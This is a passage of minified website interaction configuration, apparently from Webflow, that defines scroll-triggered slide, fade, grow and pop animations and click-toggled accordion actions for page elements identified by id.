layInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:150,direction:"LEFT",effectIn:!0},createdOn:0x16edc7e894e},"e-1716":{id:"e-1716",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1717"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bd8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bd8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:"LEFT",effectIn:!0},createdOn:0x16edc7ed7bf},"e-1718":{id:"e-1718",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1719"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bda",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bda",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"LEFT",effectIn:!0},createdOn:0x16edc7f2610},"e-1722":{id:"e-1722",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1723"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af598e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af598e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:null,effectIn:!0},createdOn:0x16edc83081b},"e-1724":{id:"e-1724",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1725"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5990",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5990",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:null,effectIn:!0},createdOn:0x16edc834f0b},"e-1726":{id:"e-1726",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-1727"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|59dc2eb5-a21b-3a00-bc0d-b97d464975f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|59dc2eb5-a21b-3a00-bc0d-b97d464975f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x16edc83a23b},"e-1728":{id:"e-1728",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1729"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5980",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5980",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"RIGHT",effectIn:!0},createdOn:0x16edc8546da},"e-1732":{id:"e-1732",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1733"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|94e950d5-8ab3-7897-ba2d-2cc596d1ca43",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|94e950d5-8ab3-7897-ba2d-2cc596d1ca43",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"LEFT",effectIn:!0},createdOn:0x16f201c3c1c},"e-1734":{id:"e-1734",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1735"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-item-content",originalId:"5fff5d3c7a15c4791a2cb47d|a6e2d3c2-bdba-bef5-14fa-4bf0c6ab5698",appliesTo:"CLASS"},targets:[{selector:".accordion-item-content",originalId:"5fff5d3c7a15c4791a2cb47d|a6e2d3c2-bdba-bef5-14fa-4bf0c6ab5698",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f4397a2f3},"e-1735":{id:"e-1735",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1734"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-item-content",originalId:"5fff5d3c7a15c4791a2cb47d|a6e2d3c2-bdba-bef5-14fa-4bf0c6ab5698",appliesTo:"CLASS"},targets:[{selector:".accordion-item-content",originalId:"5fff5d3c7a15c4791a2cb47d|a6e2d3c2-bdba-bef5-14fa-4bf0c6ab5698",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f4397a319},"e-1736":{id:"e-1736",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1772"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|42307536-89a3-6fa3-416d-acbbf9f96156",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|42307536-89a3-6fa3-416d-acbbf9f96156",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43a811ac},"e-1737":{id:"e-1737",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1736"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|42307536-89a3-6fa3-416d-acbbf9f96156",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|42307536-89a3-6fa3-416d-acbbf9f96156",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43a811b9},"e-1738":{id:"e-1738",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1771"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|4649a631-4910-7a1f-3248-8cab8de4ae6f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|4649a631-4910-7a1f-3248-8cab8de4ae6f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b32d92},"e-1739":{id:"e-1739",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1777"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|4649a631-4910-7a1f-3248-8cab8de4ae6f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|4649a631-4910-7a1f-3248-8cab8de4ae6f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b32d92},"e-1740":{id:"e-1740",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1776"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|4adbc9f5-c1fc-e3cf-71b6-002088849fd0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|4adbc9f5-c1fc-e3cf-71b6-002088849fd0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b35976},"e-1741":{id:"e-1741",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1770"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|4adbc9f5-c1fc-e3cf-71b6-002088849fd0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|4adbc9f5-c1fc-e3cf-71b6-002088849fd0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b35976},"e-1742":{id:"e-1742",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1774"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|9bfe381e-29fb-1995-23f3-71365817690b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|9bfe381e-29fb-1995-23f3-71365817690b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7619a},"e-1743":{id:"e-1743",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1778"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|9bfe381e-29fb-1995-23f3-71365817690b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|9bfe381e-29fb-1995-23f3-71365817690b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7619a},"e-1744":{id:"e-1744",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1780"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|2a3a9cf2-b209-f346-cbfd-5a9089474149",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|2a3a9cf2-b209-f346-cbfd-5a9089474149",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7634d},"e-1745":{id:"e-1745",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1769"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|2a3a9cf2-b209-f346-cbfd-5a9089474149",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|2a3a9cf2-b209-f346-cbfd-5a9089474149",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7634d},"e-1746":{id:"e-1746",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1773"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|da81873f-3b47-b1f2-7bb1-444cb8e7b335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|da81873f-3b47-b1f2-7bb1-444cb8e7b335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b76508},"e-1747":{id:"e-1747",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1781"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|da81873f-3b47-b1f2-7bb1-444cb8e7b335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|da81873f-3b47-b1f2-7bb1-444cb8e7b335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b76508},"e-1748":{id:"e-1748",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1775"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|e0ff4412-2127-0032-c57d-1d4c85f6e4d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|e0ff4412-2127-0032-c57d-1d4c85f6e4d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b766f7},"e-1749":{id:"e-1749",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1779"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|e0ff4412-2127-0032-c57d-1d4c85f6e4d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|e0ff4412-2127-0032-c57d-1d4c85f6e4d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b766f7},"e-1750":{id:"e-1750",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1751"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|c9a1e126-8ee9-44c5-856b-9e17ff840e57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|c9a1e126-8ee9-44c5-856b-9e17ff840e57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b768f7},"e-1751":{id:"e-1751",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1750"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|c9a1e126-8ee9-44c5-856b-9e17ff840e57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|c9a1e126-8ee9-44c5-856b-9e17ff840e57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b768f7},"e-1752":{id:"e-1752",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1753"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|a1d56781-72c0-2fc6-3181-f6cc91a4ad47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|a1d56781-72c0-2fc6-3181-f6cc91a4ad47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b76af4},"e-1753":{id:"e-1753",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1752"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|a1d56781-72c0-2fc6-3181-f6cc91a4ad47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|a1d56781-72c0-2fc6-3181-f6cc91a4ad47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b76af4},"e-1754":{id:"e-1754",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1755"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|3797bae4-dfb2-98a1-84b6-efce15d23f40",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|3797bae4-dfb2-98a1-84b6-efce15d23f40",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7710c},"e-1755":{id:"e-1755",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1754"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|3797bae4-dfb2-98a1-84b6-efce15d23f40",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|3797bae4-dfb2-98a1-84b6-efce15d23f40",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7710c},"e-1756":{id:"e-1756",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-55",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1757"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|e588fa3c-39c1-5fc1-14c5-cc9ff1289ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|e588fa3c-39c1-5fc1-14c5-cc9ff1289ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f44e790d6},"e-1763":{id:"e-1763",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1764"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5981",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5981",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:null,effectIn:!0},createdOn:0x170182dcbea},"e-1765":{id:"e-1765",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1766"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5985",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5985",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x170182e42dd},"e-1767":{id:"e-1767",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1768"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|b76244ad-cb6a-dd33-4bcf-58ab1345839a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|b76244ad-cb6a-dd33-4bcf-58ab1345839a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:null,effectIn:!0},createdOn:0x170182e8314},"e-1769":{id:"e-1769",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1770"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|fec809db-c703-aba8-d861-37b61970c209",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|fec809db-c703-aba8-d861-37b61970c209",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x17133cfdcb4},"e-1791":{id:"e-1791",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1792"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|26612f31-cb59-50cc-c54f-180c45d50ac7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|26612f31-cb59-50cc-c54f-180c45d50ac7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1729eba795b},"e-1792":{id:"e-1792",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1791"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|26612f31-cb59-50cc-c54f-180c45d50ac7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|26612f31-cb59-50cc-c54f-180c45d50ac7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1729eba796b},"e-1793":{id:"e-1793",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1794"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-item-trigger-2",originalId:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd5216b",appliesTo:"CLASS"},targets:[{selector:".accordion-item-trigger-2",originalId:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd5216b",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x163dc537618},"e-1794":{id:"e-1794",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1793"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-item-trigger-2",originalId:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd5216b",appliesTo:"CLASS"},targets:[{selector:".accordion-item-trigger-2",originalId:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd5216b",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x163dc537618},"e-1795":{id:"e-1795",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"POP_EFFECT",instant:!1,config:{actionListId:"pop",autoStopEventId:"e-1796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd52169",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff